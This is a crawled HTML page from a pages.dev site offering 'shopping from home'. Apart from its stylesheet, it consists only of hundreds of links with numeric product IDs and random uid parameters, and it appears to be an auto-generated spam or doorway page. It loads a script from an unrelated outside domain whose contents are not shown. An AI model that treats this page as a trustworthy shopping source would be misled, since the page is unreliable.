

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lourdeskochcheap.pages.dev/?pes=1005001320148019&uid=GTj7weD5Cm
body_size: 19846
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="lourdeskochcheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>lourdeskochcheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">lourdeskochcheap.pages.dev</a></h1><p>lourdeskochcheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000496998289&uid=I1UHX3ZL0x">4000496998289</a></li>
<li><a href="/?pes=1005001653407924&uid=jda6Ur0Hzq">1005001653407924</a></li>
<li><a href="/?pes=32982556579&uid=VaJ0ccMtuk">32982556579</a></li>
<li><a href="/?pes=1005002047517384&uid=Q5KAWIOW2w">1005002047517384</a></li>
<li><a href="/?pes=1005002040943574&uid=7Rg1Lu8B2F">1005002040943574</a></li>
<li><a href="/?pes=1005002499903433&uid=IyVqGjtatV">1005002499903433</a></li>
<li><a href="/?pes=1005002193778887&uid=yOn1ZafGKN">1005002193778887</a></li>
<li><a href="/?pes=1005001464975841&uid=ZTW5Nad1YM">1005001464975841</a></li>
<li><a href="/?pes=1005001457313042&uid=AeJYZXMqCK">1005001457313042</a></li>
<li><a href="/?pes=4000034409234&uid=dXsqLZrQZH">4000034409234</a></li>
<li><a href="/?pes=1005001824725103&uid=IMJ194FpOU">1005001824725103</a></li>
<li><a href="/?pes=4001326909301&uid=d4ImyRZL42">4001326909301</a></li>
<li><a href="/?pes=1005002581967632&uid=xR4IGvKWmP">1005002581967632</a></li>
<li><a href="/?pes=1005001531161999&uid=eOqPOQTn6s">1005001531161999</a></li>
<li><a href="/?pes=32965027895&uid=TySETAs5LG">32965027895</a></li>
<li><a href="/?pes=1005002076767952&uid=Woj3y2NfgT">1005002076767952</a></li>
<li><a href="/?pes=32940696421&uid=gfQ8RRBn1G">32940696421</a></li>
<li><a href="/?pes=32997868892&uid=LxCcMWPjPN">32997868892</a></li>
<li><a href="/?pes=4000393652208&uid=4DN844KYO1">4000393652208</a></li>
<li><a href="/?pes=4001289713325&uid=zLjZdaxlQz">4001289713325</a></li>
<li><a href="/?pes=1005001592058668&uid=K90pP7ocpt">1005001592058668</a></li>
<li><a href="/?pes=1005001376067560&uid=Qu3DrpiQft">1005001376067560</a></li>
<li><a href="/?pes=1005002659139028&uid=TEpwBScDWt">1005002659139028</a></li>
<li><a href="/?pes=32914304821&uid=dmVN5yuaip">32914304821</a></li>
<li><a href="/?pes=1005001882710307&uid=7TUhSVzaa9">1005001882710307</a></li>
<li><a href="/?pes=1005001335689239&uid=pdGAoRW8sE">1005001335689239</a></li>
<li><a href="/?pes=1005002703399226&uid=4EKKEHfsw6">1005002703399226</a></li>
<li><a href="/?pes=4000029596464&uid=istbQvHWF8">4000029596464</a></li>
<li><a href="/?pes=4001163521395&uid=tijJ3KVfV4">4001163521395</a></li>
<li><a href="/?pes=1005002133382886&uid=ZmsYWuNXyq">1005002133382886</a></li>
<li><a href="/?pes=1005002811082802&uid=4XzPU9Tmxz">1005002811082802</a></li>
<li><a href="/?pes=1005001345758944&uid=3T1Xc2KAtN">1005001345758944</a></li>
<li><a href="/?pes=1005001895160828&uid=tkYTBhGJ5a">1005001895160828</a></li>
<li><a href="/?pes=4000169756277&uid=QEVovMWW5v">4000169756277</a></li>
<li><a href="/?pes=4001204627533&uid=1u0KK8180t">4001204627533</a></li>
<li><a href="/?pes=1005001431104549&uid=n4ru31zOIt">1005001431104549</a></li>
<li><a href="/?pes=4001233598620&uid=RzBEFemfg1">4001233598620</a></li>
<li><a href="/?pes=4000118707509&uid=fOW115llkP">4000118707509</a></li>
<li><a href="/?pes=32884705703&uid=8RVSiF7UrD">32884705703</a></li>
<li><a href="/?pes=32995854341&uid=G2jCm0Jye7">32995854341</a></li>
<li><a href="/?pes=33048502910&uid=y82RP23rBf">33048502910</a></li>
<li><a href="/?pes=1005001772716245&uid=rrJ7TsNiXW">1005001772716245</a></li>
<li><a href="/?pes=1005001792651865&uid=eHjL9ut7iA">1005001792651865</a></li>
<li><a href="/?pes=4000727350788&uid=QhUQ6sVafe">4000727350788</a></li>
<li><a href="/?pes=1005002249640527&uid=WSFwrU7uoX">1005002249640527</a></li>
<li><a href="/?pes=1005002011582315&uid=ZWqYUYMwTw">1005002011582315</a></li>
<li><a href="/?pes=32846954607&uid=lHLXE17fqW">32846954607</a></li>
<li><a href="/?pes=4001135327713&uid=hO7vzuv5ww">4001135327713</a></li>
<li><a href="/?pes=1005001794205259&uid=3OLd8hhqyM">1005001794205259</a></li>
<li><a href="/?pes=1005001711478098&uid=5rGc0cMAUI">1005001711478098</a></li>
<li><a href="/?pes=33052944836&uid=UpxXssfRn2">33052944836</a></li>
<li><a href="/?pes=4000504046511&uid=DMHlxEcgPW">4000504046511</a></li>
<li><a href="/?pes=1005001842684428&uid=8pk1sJ4h5d">1005001842684428</a></li>
<li><a href="/?pes=4000906702458&uid=kWBk5dIAY8">4000906702458</a></li>
<li><a href="/?pes=1005001737590782&uid=frSYN9e29h">1005001737590782</a></li>
<li><a href="/?pes=32893649722&uid=3gGiKbMt6K">32893649722</a></li>
<li><a href="/?pes=32737214967&uid=J82cm76FK3">32737214967</a></li>
<li><a href="/?pes=4000912806596&uid=QCIxMRRZCP">4000912806596</a></li>
<li><a href="/?pes=1005001964049443&uid=tk15giophB">1005001964049443</a></li>
<li><a href="/?pes=32717906816&uid=gfup6ATa7R">32717906816</a></li>
<li><a href="/?pes=4001006469660&uid=QVIqIfSWvQ">4001006469660</a></li>
<li><a href="/?pes=4000300083331&uid=2EuYkeDhgm">4000300083331</a></li>
<li><a href="/?pes=1005002532524647&uid=Qc1eyPleTd">1005002532524647</a></li>
<li><a href="/?pes=32789307788&uid=dM87RPPkb8">32789307788</a></li>
<li><a href="/?pes=1005001609628872&uid=hPBEy6016k">1005001609628872</a></li>
<li><a href="/?pes=32956026556&uid=kkVyfY0UAs">32956026556</a></li>
<li><a href="/?pes=32443130219&uid=zPpDnNjUFf">32443130219</a></li>
<li><a href="/?pes=33025448466&uid=DxAVCdUR3a">33025448466</a></li>
<li><a href="/?pes=4001259031789&uid=SVYFVRsfYe">4001259031789</a></li>
<li><a href="/?pes=1005001273913993&uid=aoMX4kcN8c">1005001273913993</a></li>
<li><a href="/?pes=1005001319576089&uid=e1eOTRwJGt">1005001319576089</a></li>
<li><a href="/?pes=32836437790&uid=6tu2S8sSWt">32836437790</a></li>
<li><a href="/?pes=32947904342&uid=WvmHN2No7Q">32947904342</a></li>
<li><a href="/?pes=32960743242&uid=bAmknyWPV3">32960743242</a></li>
<li><a href="/?pes=1005002555395380&uid=Qn1nKmEwkZ">1005002555395380</a></li>
<li><a href="/?pes=4000614168356&uid=JYbvpUJ4NA">4000614168356</a></li>
<li><a href="/?pes=4001298112544&uid=MZmExBYS4o">4001298112544</a></li>
<li><a href="/?pes=1005001779041391&uid=P37bkLYhcT">1005001779041391</a></li>
<li><a href="/?pes=1005002362616010&uid=yCkqcDywu6">1005002362616010</a></li>
<li><a href="/?pes=32952814858&uid=yDmG5h6dgI">32952814858</a></li>
<li><a href="/?pes=1005002139128563&uid=Sca9HqEdUi">1005002139128563</a></li>
<li><a href="/?pes=4001247940176&uid=Q11M45GnwP">4001247940176</a></li>
<li><a href="/?pes=4000257385555&uid=QnZ9RyuV8q">4000257385555</a></li>
<li><a href="/?pes=4001142662693&uid=86pIKgXp0T">4001142662693</a></li>
<li><a href="/?pes=4000487175226&uid=n9WCUe4upo">4000487175226</a></li>
<li><a href="/?pes=32802264659&uid=C7mqebGki9">32802264659</a></li>
<li><a href="/?pes=33050470200&uid=OLQIMc3RTf">33050470200</a></li>
<li><a href="/?pes=1005002193758177&uid=MDKYhwbKPn">1005002193758177</a></li>
<li><a href="/?pes=32777742340&uid=UIn6QdILuE">32777742340</a></li>
<li><a href="/?pes=1005002439768218&uid=sOfoRITi6u">1005002439768218</a></li>
<li><a href="/?pes=1005001555777254&uid=bA2Bx3wDzA">1005001555777254</a></li>
<li><a href="/?pes=1005001729697164&uid=45GbJed551">1005001729697164</a></li>
<li><a href="/?pes=1005001686421026&uid=3f9QGkR6Xl">1005001686421026</a></li>
<li><a href="/?pes=1005001383500660&uid=oQCEDlXkzT">1005001383500660</a></li>
<li><a href="/?pes=1005001717849367&uid=hOjlfif4hX">1005001717849367</a></li>
<li><a href="/?pes=1005001666303051&uid=jZyJKQopIP">1005001666303051</a></li>
<li><a href="/?pes=1005002254648875&uid=TfxAkRXmlo">1005002254648875</a></li>
<li><a href="/?pes=32869617264&uid=XsESNQ34qr">32869617264</a></li>
<li><a href="/?pes=1005001926670411&uid=yicpav4UP9">1005001926670411</a></li>
<li><a href="/?pes=4001135258100&uid=pHhuhYt4ji">4001135258100</a></li>
<li><a href="/?pes=1005002196966638&uid=MMEa7xmWPw">1005002196966638</a></li>
<li><a href="/?pes=33044536223&uid=eMnnf15ku1">33044536223</a></li>
<li><a href="/?pes=1005002602393981&uid=6RQKZ5OZwI">1005002602393981</a></li>
<li><a href="/?pes=1005002323944400&uid=g3CHiZr7yb">1005002323944400</a></li>
<li><a href="/?pes=1005001397764262&uid=ux1ONpOqm7">1005001397764262</a></li>
<li><a href="/?pes=1005002104715042&uid=rmpXrCOCoR">1005002104715042</a></li>
<li><a href="/?pes=1005002363041618&uid=2vKsMTdetN">1005002363041618</a></li>
<li><a href="/?pes=4000906972297&uid=GM9M1k22xy">4000906972297</a></li>
<li><a href="/?pes=1005001652188821&uid=JmQxMm20JW">1005001652188821</a></li>
<li><a href="/?pes=4000321429767&uid=sQ2LSdT4b8">4000321429767</a></li>
<li><a href="/?pes=1005002054751525&uid=T4DUFRqRfA">1005002054751525</a></li>
<li><a href="/?pes=4000105025873&uid=vNRMBjUrd0">4000105025873</a></li>
<li><a href="/?pes=32955479725&uid=0m22BPF0J5">32955479725</a></li>
<li><a href="/?pes=4000739079601&uid=DcCPQ1BHYJ">4000739079601</a></li>
<li><a href="/?pes=32856115482&uid=ngAGY6OQTH">32856115482</a></li>
<li><a href="/?pes=1005002655617344&uid=nD6v3f9lGR">1005002655617344</a></li>
<li><a href="/?pes=1005001877110596&uid=YrZIa9I1WC">1005001877110596</a></li>
<li><a href="/?pes=32786960871&uid=xzuYYKJRUv">32786960871</a></li>
<li><a href="/?pes=1005001833735665&uid=tAWLGiGrVt">1005001833735665</a></li>
<li><a href="/?pes=1005001957901826&uid=7JJcomNF6g">1005001957901826</a></li>
<li><a href="/?pes=4000500814783&uid=sF2Ayfi7Ku">4000500814783</a></li>
<li><a href="/?pes=4000561201617&uid=XaGXCwaZb9">4000561201617</a></li>
<li><a href="/?pes=1005001948920523&uid=lIU7KJwGBc">1005001948920523</a></li>
<li><a href="/?pes=4001042015735&uid=knS3hMfhfz">4001042015735</a></li>
<li><a href="/?pes=32980584656&uid=oOnYF2FmfL">32980584656</a></li>
<li><a href="/?pes=33049982372&uid=ppfQqfr8hh">33049982372</a></li>
<li><a href="/?pes=4000450011765&uid=Cmu5SPdSfR">4000450011765</a></li>
<li><a href="/?pes=1005001814057355&uid=khQSUJtVSH">1005001814057355</a></li>
<li><a href="/?pes=4000270190594&uid=USsdOGtDIR">4000270190594</a></li>
<li><a href="/?pes=1005001884708514&uid=CfjgqIuqm4">1005001884708514</a></li>
<li><a href="/?pes=4000048353295&uid=Wuz7NpMy1p">4000048353295</a></li>
<li><a href="/?pes=1005001893981467&uid=reXRFzGHr1">1005001893981467</a></li>
<li><a href="/?pes=1005001360780015&uid=0zoGMYLrpW">1005001360780015</a></li>
<li><a href="/?pes=32220773754&uid=BlfRKo4zbu">32220773754</a></li>
<li><a href="/?pes=4001143498973&uid=uQf0OjXxCq">4001143498973</a></li>
<li><a href="/?pes=32981692315&uid=TKgBaeHvMA">32981692315</a></li>
<li><a href="/?pes=1005001632173550&uid=SRzHmhlDwW">1005001632173550</a></li>
<li><a href="/?pes=1005001922136703&uid=qAS2Sp2gcz">1005001922136703</a></li>
<li><a href="/?pes=1005001999886025&uid=mHWG23OUi6">1005001999886025</a></li>
<li><a href="/?pes=4000349822580&uid=AxGduBn5A0">4000349822580</a></li>
<li><a href="/?pes=1005001636358549&uid=ez3ihUmD7P">1005001636358549</a></li>
<li><a href="/?pes=32992281635&uid=e36K3Tf0d1">32992281635</a></li>
<li><a href="/?pes=33000177146&uid=tLYRDVaE66">33000177146</a></li>
<li><a href="/?pes=4000051108603&uid=0Yw8dBf2wf">4000051108603</a></li>
<li><a href="/?pes=32770899160&uid=ODgYOyhZZ5">32770899160</a></li>
<li><a href="/?pes=1005002481400099&uid=OerI1oKEJ5">1005002481400099</a></li>
<li><a href="/?pes=4001136323888&uid=HTd2uy6SLX">4001136323888</a></li>
<li><a href="/?pes=32838298880&uid=2KVx3zbF0Z">32838298880</a></li>
<li><a href="/?pes=4000875195353&uid=xFqK4YQeDj">4000875195353</a></li>
<li><a href="/?pes=4000752603801&uid=SGjTkSbs3t">4000752603801</a></li>
<li><a href="/?pes=1005001448612263&uid=bR8c5ssGIs">1005001448612263</a></li>
<li><a href="/?pes=32694887203&uid=YTEyDEmW0S">32694887203</a></li>
<li><a href="/?pes=32987000725&uid=HXiXVk5yrr">32987000725</a></li>
<li><a href="/?pes=4000506989867&uid=zNdUasRN2C">4000506989867</a></li>
<li><a href="/?pes=32917567703&uid=OlSA132HL0">32917567703</a></li>
<li><a href="/?pes=4001230236274&uid=7goRZ2YTLz">4001230236274</a></li>
<li><a href="/?pes=32817605246&uid=kaqfUmNKVm">32817605246</a></li>
<li><a href="/?pes=4000707695903&uid=0Bhvl4z79g">4000707695903</a></li>
<li><a href="/?pes=1005001553117150&uid=c2cMPLnugL">1005001553117150</a></li>
<li><a href="/?pes=32828988172&uid=O4FP01MKYf">32828988172</a></li>
<li><a href="/?pes=32804375417&uid=vgaiPta5Oi">32804375417</a></li>
<li><a href="/?pes=1005002261492262&uid=XyGCqed7Uf">1005002261492262</a></li>
<li><a href="/?pes=4000097014150&uid=tAtBtTAsWf">4000097014150</a></li>
<li><a href="/?pes=1005002049575711&uid=12F2cBAiB7">1005002049575711</a></li>
<li><a href="/?pes=1005001500715772&uid=KW5dH8blrD">1005001500715772</a></li>
<li><a href="/?pes=1005002137321123&uid=Rbts3aifXN">1005002137321123</a></li>
<li><a href="/?pes=4000188937095&uid=heC9En6bxY">4000188937095</a></li>
<li><a href="/?pes=4000389962855&uid=0UYZxhERE0">4000389962855</a></li>
<li><a href="/?pes=1005002218488255&uid=I9U5bYg2Hi">1005002218488255</a></li>
<li><a href="/?pes=32900709623&uid=sM1bNzFHCO">32900709623</a></li>
<li><a href="/?pes=1005001861239393&uid=LhXrgenUtN">1005001861239393</a></li>
<li><a href="/?pes=1005001475451991&uid=uGjb4TxEsQ">1005001475451991</a></li>
<li><a href="/?pes=1005002029200004&uid=pXxuYuLhYa">1005002029200004</a></li>
<li><a href="/?pes=1005001776478436&uid=8tiRT20LB1">1005001776478436</a></li>
<li><a href="/?pes=32671179404&uid=ZGt4A542wc">32671179404</a></li>
<li><a href="/?pes=1005002071144194&uid=n2gDbvCp5v">1005002071144194</a></li>
<li><a href="/?pes=4000318258715&uid=LXMm8VyLNR">4000318258715</a></li>
<li><a href="/?pes=4000348462115&uid=fKs82FZcH3">4000348462115</a></li>
<li><a href="/?pes=4000479096470&uid=N5F43Ub0r3">4000479096470</a></li>
<li><a href="/?pes=1005001602829880&uid=QGLwqpfBq1">1005001602829880</a></li>
<li><a href="/?pes=1005002395636149&uid=VAbhsmRUVN">1005002395636149</a></li>
<li><a href="/?pes=1005002298206032&uid=BeBurtlLGm">1005002298206032</a></li>
<li><a href="/?pes=1005001494999166&uid=lQwmHFxgWK">1005001494999166</a></li>
<li><a href="/?pes=4001034380230&uid=lHkqRlqzjc">4001034380230</a></li>
<li><a href="/?pes=32917671692&uid=jK081eXrzr">32917671692</a></li>
<li><a href="/?pes=1005002224815035&uid=ilkgRtgmHQ">1005002224815035</a></li>
<li><a href="/?pes=32838418391&uid=Yq1Ou5mfqr">32838418391</a></li>
<li><a href="/?pes=32851262635&uid=ud6moF3Rym">32851262635</a></li>
<li><a href="/?pes=32950524454&uid=gUPzokXM0Q">32950524454</a></li>
<li><a href="/?pes=32416550247&uid=u2dTu1cPlF">32416550247</a></li>
<li><a href="/?pes=4001297328221&uid=nNdwozpPtk">4001297328221</a></li>
<li><a href="/?pes=32960782169&uid=Qo3McVKLjz">32960782169</a></li>
<li><a href="/?pes=4000019470914&uid=GjzGfiMBSA">4000019470914</a></li>
<li><a href="/?pes=4000788813116&uid=qZx7mcgXbE">4000788813116</a></li>
<li><a href="/?pes=4000923041928&uid=y5D3MZl2Zp">4000923041928</a></li>
<li><a href="/?pes=1005001803999954&uid=7nzuLXhnHd">1005001803999954</a></li>
<li><a href="/?pes=4001036273288&uid=shajPqXnJu">4001036273288</a></li>
<li><a href="/?pes=33047013423&uid=85SFbe4ZF2">33047013423</a></li>
<li><a href="/?pes=1005002056043190&uid=jYKER8vJcS">1005002056043190</a></li>
<li><a href="/?pes=4001163514631&uid=7iuSJKIc2W">4001163514631</a></li>
<li><a href="/?pes=32913842081&uid=cgKWmw41lW">32913842081</a></li>
<li><a href="/?pes=4000419281781&uid=Uh2zIwZIHn">4000419281781</a></li>
<li><a href="/?pes=32849944330&uid=9P4ZrGBE1H">32849944330</a></li>
<li><a href="/?pes=4000111144693&uid=fJWUKhcwOI">4000111144693</a></li>
<li><a href="/?pes=4000885376511&uid=N7x6wZVVD3">4000885376511</a></li>
<li><a href="/?pes=1005002303931614&uid=uGX2tLIPg4">1005002303931614</a></li>
<li><a href="/?pes=1005001397648385&uid=EUY4jbRskB">1005001397648385</a></li>
<li><a href="/?pes=1005001914702955&uid=weCyyHOKSw">1005001914702955</a></li>
<li><a href="/?pes=4000601904184&uid=Vgg0mQrOKI">4000601904184</a></li>
<li><a href="/?pes=4000917818544&uid=zBaDyJjKg7">4000917818544</a></li>
<li><a href="/?pes=1005001362512942&uid=zlTG63wGko">1005001362512942</a></li>
<li><a href="/?pes=1005001917721751&uid=VHJwz0HSRJ">1005001917721751</a></li>
<li><a href="/?pes=32875243182&uid=rSLpc5L407">32875243182</a></li>
<li><a href="/?pes=4000318908301&uid=MLNAo90cCR">4000318908301</a></li>
<li><a href="/?pes=33041465226&uid=utvCEmWbXW">33041465226</a></li>
<li><a href="/?pes=4001280259548&uid=D9QMaXHzBn">4001280259548</a></li>
<li><a href="/?pes=1005002583011159&uid=q78UDPTRTb">1005002583011159</a></li>
<li><a href="/?pes=1005002654835573&uid=pjIsC9GHfN">1005002654835573</a></li>
<li><a href="/?pes=32945678206&uid=SwfCKkebhD">32945678206</a></li>
<li><a href="/?pes=32898714545&uid=JN0z8qucKY">32898714545</a></li>
<li><a href="/?pes=1005001929610269&uid=TxtzPpCivu">1005001929610269</a></li>
<li><a href="/?pes=1005001817817418&uid=Bos6Yfuyla">1005001817817418</a></li>
<li><a href="/?pes=4001078177269&uid=adwq3brLAt">4001078177269</a></li>
<li><a href="/?pes=1005001428928599&uid=ee2Betazds">1005001428928599</a></li>
<li><a href="/?pes=1005001738327235&uid=liCyeuXATx">1005001738327235</a></li>
<li><a href="/?pes=1005001864746167&uid=q5YvyXiVz1">1005001864746167</a></li>
<li><a href="/?pes=837568663&uid=WHI3H704op">837568663</a></li>
<li><a href="/?pes=1005001413766551&uid=HXr6XPTokn">1005001413766551</a></li>
<li><a href="/?pes=4000336073226&uid=LOHnHg6EFY">4000336073226</a></li>
<li><a href="/?pes=32965285463&uid=R2nP0xCxxY">32965285463</a></li>
<li><a href="/?pes=1005001693579547&uid=YChrRjdNVm">1005001693579547</a></li>
<li><a href="/?pes=32966077897&uid=tVCgYW87jN">32966077897</a></li>
<li><a href="/?pes=1005001767910194&uid=hqJ1qPVylR">1005001767910194</a></li>
<li><a href="/?pes=4000185642792&uid=nWp6NaGVf0">4000185642792</a></li>
<li><a href="/?pes=1005001500137623&uid=TIgrCtBlnT">1005001500137623</a></li>
<li><a href="/?pes=32785871483&uid=xe4tWDZP0W">32785871483</a></li>
<li><a href="/?pes=1005002384213322&uid=O9u2lC5VKQ">1005002384213322</a></li>
<li><a href="/?pes=1005002284281094&uid=walNtabeFW">1005002284281094</a></li>
<li><a href="/?pes=4000039297965&uid=DMaamy0w45">4000039297965</a></li>
<li><a href="/?pes=1005001375101083&uid=mQnty4b7pa">1005001375101083</a></li>
<li><a href="/?pes=33009973602&uid=AlPqiJczEq">33009973602</a></li>
<li><a href="/?pes=1005001597645874&uid=Z5fqXgMZcI">1005001597645874</a></li>
<li><a href="/?pes=33000350469&uid=eueQ77KsId">33000350469</a></li>
<li><a href="/?pes=1005002160358477&uid=IoTlKK9g45">1005002160358477</a></li>
<li><a href="/?pes=1005002565867701&uid=TG8RJYiMbV">1005002565867701</a></li>
<li><a href="/?pes=32847044208&uid=42qAdtEski">32847044208</a></li>
<li><a href="/?pes=4000083695920&uid=4jZm3xuORJ">4000083695920</a></li>
<li><a href="/?pes=32947168146&uid=pFZ2k0GNmX">32947168146</a></li>
<li><a href="/?pes=1005001848592311&uid=2rj2rFKlnN">1005001848592311</a></li>
<li><a href="/?pes=4001238300635&uid=grWQ5vb629">4001238300635</a></li>
<li><a href="/?pes=32845065107&uid=ChbWrZ8Jcw">32845065107</a></li>
<li><a href="/?pes=1005002702757187&uid=h2yiVSRqtU">1005002702757187</a></li>
<li><a href="/?pes=1005001399154006&uid=lk7MEA47V1">1005001399154006</a></li>
<li><a href="/?pes=1005001666476468&uid=foT35ZGNr9">1005001666476468</a></li>
<li><a href="/?pes=1005002207692991&uid=uDnURNi828">1005002207692991</a></li>
<li><a href="/?pes=32710544297&uid=DpGuWtU2uK">32710544297</a></li>
<li><a href="/?pes=1005002065329387&uid=y81sgXhocb">1005002065329387</a></li>
<li><a href="/?pes=4001126345840&uid=OQTMKQCp1y">4001126345840</a></li>
<li><a href="/?pes=32844251468&uid=0uzey3Ka5t">32844251468</a></li>
<li><a href="/?pes=32962019692&uid=gOHvHQan09">32962019692</a></li>
<li><a href="/?pes=4000355734306&uid=IHEn3zbxEk">4000355734306</a></li>
<li><a href="/?pes=1005002059552378&uid=EZ0PIdmnQV">1005002059552378</a></li>
<li><a href="/?pes=32879882541&uid=WOy2TlnSJ4">32879882541</a></li>
<li><a href="/?pes=32806122499&uid=OFZyVQCRX1">32806122499</a></li>
<li><a href="/?pes=4000937701602&uid=g7Jg5ijCeT">4000937701602</a></li>
<li><a href="/?pes=4001261015821&uid=74tA7TJMoQ">4001261015821</a></li>
<li><a href="/?pes=4001104358855&uid=xMkUMH014M">4001104358855</a></li>
<li><a href="/?pes=32963342318&uid=hP6hDwT8xJ">32963342318</a></li>
<li><a href="/?pes=1005001603768134&uid=9xYTQvO7YB">1005001603768134</a></li>
<li><a href="/?pes=4000969756917&uid=hBwtwrTRBz">4000969756917</a></li>
<li><a href="/?pes=4000259411479&uid=OoIOiQLSYL">4000259411479</a></li>
<li><a href="/?pes=1005001826410903&uid=iZEZrE0Slh">1005001826410903</a></li>
<li><a href="/?pes=1005002252135306&uid=C15roe7yZt">1005002252135306</a></li>
<li><a href="/?pes=1005001823258845&uid=5Am0C4z0AW">1005001823258845</a></li>
<li><a href="/?pes=1005002475246844&uid=r8XJoJqCik">1005002475246844</a></li>
<li><a href="/?pes=1005001677899279&uid=NnVrehCL36">1005001677899279</a></li>
<li><a href="/?pes=1005001301943997&uid=rl8PO5qS52">1005001301943997</a></li>
<li><a href="/?pes=33029174904&uid=FxkvONeySm">33029174904</a></li>
<li><a href="/?pes=1005001855771961&uid=5aM1z1h9oK">1005001855771961</a></li>
<li><a href="/?pes=32850917608&uid=1jg1LX1L2W">32850917608</a></li>
<li><a href="/?pes=32914148915&uid=igtBUiSBhX">32914148915</a></li>
<li><a href="/?pes=1005001265534433&uid=PEGduL16uA">1005001265534433</a></li>
<li><a href="/?pes=32965217578&uid=U7bmKLtBmE">32965217578</a></li>
<li><a href="/?pes=4000354355647&uid=TGi7dPU12c">4000354355647</a></li>
<li><a href="/?pes=4000001119787&uid=MHdy9j9Zfd">4000001119787</a></li>
<li><a href="/?pes=32787217436&uid=qJBKkJdW87">32787217436</a></li>
<li><a href="/?pes=1005001941692446&uid=xImqTsQMJw">1005001941692446</a></li>
<li><a href="/?pes=4000623213131&uid=h5j0UMCB5c">4000623213131</a></li>
